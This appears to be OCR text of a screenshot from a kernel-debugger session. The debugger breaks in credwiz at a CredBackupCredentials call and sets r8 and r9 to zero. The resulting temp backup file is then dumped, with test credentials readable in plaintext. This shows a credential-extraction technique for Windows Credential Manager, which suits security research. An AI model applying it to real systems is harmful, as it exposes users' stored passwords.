 0: kd> dc 000000888712f440
00000088`8712f440  003a0043 0057005c 006e0069 006f0064  C.:.\.W.i.n.d.o.
00000088`8712f450  00730077 0054005c 004d0045 005c0050  w.s.\.T.E.M.P.\.
00000088`8712f460  00520043 00450044 00340037 002e0033  C.R.D.E.7.4.3...
00000088`8712f470  006d0074 00000070 00000000 00000000  t.m.p...........
00000088`8712f480  00000000 00000000 00000000 00000000  ................
00000088`8712f490  00000000 00000000 00000000 00000000  ................
00000088`8712f4a0  00000000 00000000 00000000 00000000  ................
00000088`8712f4b0  00000000 00000000 00000000 00000000  ................
0: kd> r r8=0
0: kd> r r9=0
0: kd> r
rax=0000000000000000 rbx=0000000000000000 rcx=00000000000001e0
rdx=000000888712f440 rsi=0000000000000000 rdi=000000888712f440
rip=00007ff621c426bd rsp=000000888712e270 rbp=000000888712e2f0
r8=0000000000000000  r9=0000000000000000 r10=0000000000000000
r11=0000000000000246 r12=000000888712f238 r13=0000000000020170
r14=000002345f7687c0 r15=00000000000001e0
iopl=0         nv up ei pl zr na po nc
cs=0033  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00000246
credwiz!SecureDesktopBackupRequest+0x119:
0033:00007ff6`21c426bd ff1545420000    call    qword ptr [credwiz!_imp_CredBackupCredentials (00007ff6`21c46908)] ds
0: kd> g
*BUSY* Debuggee is running...
000029F0  77 00 73 00 4C 00 69 00 76 00 65 00 3A 00 61 00  w.s.L.i.v.e.:.a.
00002A00  75 00 74 00 68 00 73 00 74 00 61 00 74 00 65 00  u.t.h.s.t.a.t.e.
00002A10  3A 00 33 00 31 00 00 00 26 00 00 00 35 4C A4 AA  :.3.1...&...5L¤ª
00002A20  55 5A DB E8 FF A5 19 5E 4D B3 9E 7E F6 68 1E FD  UZÛèÿ¥.^M³ž~öh.ý
00002A30  3A ED 5D 8E 82 88 35 B5 B3 62 19 49 82 61 22 D9  :í]Ž‚ˆ5µ³b.I‚a"Ù
00002A40  38 79 30 00 00 00 86 00 00 00 00 00 00 00 02 00  8y0...†.........
00002A50  00 00 00 00 00 00 12 95 3E B5 5A 6B D9 01 10 00  .......•>µZkÙ...
00002A60  00 00 03 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
00002A70  00 00 28 00 00 00 44 00 6F 00 6D 00 61 00 69 00  ..(...D.o.m.a.i.
00002A80  6E 00 3A 00 74 00 61 00 72 00 67 00 65 00 74 00  n.:.t.a.r.g.e.t.
00002A90  3D 00 74 00 65 00 73 00 74 00 32 00 00 00 00 00  =.t.e.s.t.2.....
00002AA0  00 00 00 00 00 00 00 00 00 00 0C 00 00 00 75 00  ..............u.
00002AB0  73 00 65 00 72 00 32 00 00 00 0A 00 00 00 70 00  s.e.r.2.......p.
00002AC0  61 00 73 00 73 00 32 00 30 00 00 00 84 00 00 00  a.s.s.2.0...„...
00002AD0  00 00 00 00 02 00 00 00 00 00 00 00 5F C2 5E B2  ............_Â^²
00002AE0  5A 6B D9 01 10 00 00 00 03 00 00 00 00 00 00 00  ZkÙ.............
00002AF0  00 00 00 00 00 00 00 00 26 00 00 00 44 00 6F 00  ........&...D.o.
00002B00  6D 00 61 00 69 00 6E 00 3A 00 74 00 61 00 72 00  m.a.i.n.:.t.a.r.
00002B10  67 00 65 00 74 00 3D 00 74 00 65 00 73 00 74 00  g.e.t.=.t.e.s.t.
00002B20  00 00 00 00 00 00 00 00 00 00 00 00 00 00 0C 00
00002B30  00 00 75 00 73 00 65 00 72 00 31 00 00 00 0A 00  ..u.s.e.r.1.....
00002B40  00 00 70 00 61 00 73 00 73 00 31 00  ..p.a.s.s.1.
Activate Windows
Go to Settings to activate